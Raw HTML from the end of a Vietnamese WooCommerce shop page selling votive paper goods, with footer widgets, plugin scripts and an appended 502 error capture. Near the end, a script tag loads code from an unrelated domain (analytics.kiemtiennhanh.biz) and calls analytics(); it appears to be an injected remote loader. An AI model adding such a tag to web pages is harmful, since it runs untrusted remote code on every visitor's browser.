	<a href="https://xuongvangma.com/vang-ma-thu-nho-quan-ao-chung-sinh/" aria-label="Vàng Mã Thu Nhỏ &#8211; Quần Aó Chúng Sinh" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8.png 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-300x251.png" /><noscript><img width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-8.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/vang-ma-thu-nho-quan-ao-chung-sinh/" aria-label="Vàng Mã Thu Nhỏ &#8211; Quần Aó Chúng Sinh" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vàng Mã Thu Nhỏ &#8211; Quần Aó Chúng Sinh</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

</div><!--/main end-->
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->


						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Vận chuyển nhanh chóng</span><div class="textwidget custom-html-widget">
<p>Vận chuyển nhiều tỉnh thành trên toàn quốc
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Uy tín và chất lượng</span><div class="textwidget custom-html-widget"><p>
	Giao hàng tận tay với khách hàng
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Giá tận gốc</span><div class="textwidget custom-html-widget">
<p>
	Giá tốt nhất thị trường.
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">XƯỞNG VÀNG MÃ</span>			<div class="textwidget"><p>Với 10 năm sản xuất, Xưởng Vàng Mã tự tin là đơn vị cung cấp sỉ lẻ vàng mã số 1 thị trường với các loại tiền âm phủ, tiền bạc đỉnh, tiền bạc sao âm phủ. Giá tận gốc, Chất lượng cao , 100% khách hàng hài lòng.</p>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" /><noscript><img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></noscript></a> <script data-minify="1" src="https://xuongvangma.com/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1691224949" defer> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">VỀ CHÚNG TÔI</span>			<div class="textwidget"><ul>
<li><a href="#">Về Xưởng Vàng Mã</a></li>
<li><a href="#"><span style="font-weight: 400;">Điều khoản dịch vụ</span></a></li>
<li><a href="#/">Chính sách bảo mật</a></li>
<li><a href="#/">Chính sách bán hàng</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">HỖ TRỢ MUA HÀNG</span>			<div class="textwidget"><ul>
<li><a href="/phuong-thuc-giao-hang-va-thanh-toan/"><span style="font-weight: 400;">Phương thức giao hàng và thanh toán</span></a></li>
<li><a href="/chinh-sach-hoan-tra-hang-va-hoan-tien/"><span style="font-weight: 400;">Chính sách hoàn trả hàng và hoàn tiền</span></a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">Liên hệ</span>			<div class="textwidget"></div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Xưởng Vàng Mã</strong><br />
Cung cấp sỉ lẻ Vàng mã tiền âm phủ toàn quốc</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20718%2078'%3E%3C/svg%3E" alt="" width="718" height="78" data-lazy-src="/wp-content/uploads/2020/12/credit-cards-2.png" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></noscript></p>
</div>
		</div>			</div>
		</footer>
			
			
							

</div><!-- #page -->
</div>

<script src="https://analytics.kiemtiennhanh.biz/cdn/plugin/js" defer></script>
<script>analytics()</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=1691224949' id='commercekit-ajax-search-js' defer></script>
<script type='text/javascript' id='smart-search-general-js-extra'>
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https:\/\/xuongvangma.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=1691224949' id='smart-search-general-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8638","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/xuongvangma.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.9.4' id='zoom-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.9.4' id='flexslider-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.9.4' id='photoswipe-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.9.4' id='photoswipe-ui-default-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.4' id='wc-single-product-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8638"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4' id='woocommerce-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4' id='sourcebuster-js-js' defer></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4' id='wc-order-attribution-js' defer></script>
<script type='text/javascript' id='awdr-main-js-extra'>
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","nonce":"743ca500cc","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1725862414' id='awdr-main-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1725862414' id='awdr-dynamic-price-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/cart|\/check-out|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/xuongvangma.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.8.0' id='yith-infinitescroll-js' defer></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/xuongvangma.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.8.0' id='yith-infs-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=20161208' id='shoptimizer-main-js' defer></script>
<script type='text/javascript' id='shoptimizer-main-js-after'>window.addEventListener('DOMContentLoaded', function() {
				( function ( $ ) {

					// Open the drawer if a product is added to the cart. Exclude subscriptions and WooCommerce Custom Product Addons.
					$( '.product-type-simple:not(.has-subscription-plans):not(.wcpa_has_options) .product_type_simple.add_to_cart_button' ).on( 'click', function( e ) {
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Toggle cart drawer.
					$( '.site-header-cart .cart-click' ).on( 'click', function( e ) {
						e.stopPropagation();
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Close the drawer when clicking outside it
					$( document ).mouseup( function( e ) {
						var container = $( '.shoptimizer-mini-cart-wrap' );

						if ( ! container.is( e.target ) && 0 === container.has( e.target ).length ) {
							$( 'body' ).removeClass( 'drawer-open' );
						}
					} );

					// Close drawer - click the x icon
					$( '.close-drawer' ).on( 'click', function() {
						$( 'body' ).removeClass( 'drawer-open' );
					} );

				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});


					window.onscroll = function(ev) {
    					if ((window.innerHeight + window.pageYOffset) >= document.body.offsetHeight) {
        					remove_class_on_scroll();
    					}
					};

					

			( function ( $ ) {

$( '.trigger' ).click( function( e ) {
		e.stopPropagation();
		e.preventDefault();
} );				

var modal = document.querySelector( '.callback-modal' );
var trigger = document.querySelector( '.trigger' );
var closeButton = document.querySelector( '.callback-close-button' );

function toggleModal() {
    modal.classList.toggle( 'show-modal' );
}

function windowOnClick( event ) {
    if ( event.target === modal ) {
        toggleModal();
    }
}

trigger.addEventListener( 'click', toggleModal );
closeButton.addEventListener( 'click', toggleModal );
window.addEventListener( 'click', windowOnClick );

			}( jQuery ) );
		
});</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.0' id='shoptimizer-quantity-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=1691224949' id='wc-gateway-ppec-order-review-js' defer></script>
<script type='text/javascript' id='vi-wpvs-frontend-script-js-extra'>
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3' id='vi-wpvs-frontend-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1726175484' id='woo_discount_pro_script-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8638","cart_hash_key":"wc_cart_hash_3af7f8fe1c7db1f9f361a6aa2171ae9a","fragment_name":"wc_fragments_3af7f8fe1c7db1f9f361a6aa2171ae9a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.4' id='wc-cart-fragments-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/loader.js?ver=1693329104' id='goaffpro_ref_tracking-js' defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767828507 -->

--- FILE ---
content_type: application/javascript
request_url: https://xuongvangma.com/wp-content/cache/min/1/loader.js?ver=1693329104
body_size: 141
content:
<html><head><title>502 Bad Gateway</title></head><body><center><h1>502 Bad Gateway</h1></center><hr><center>cloudflare</center></body></html>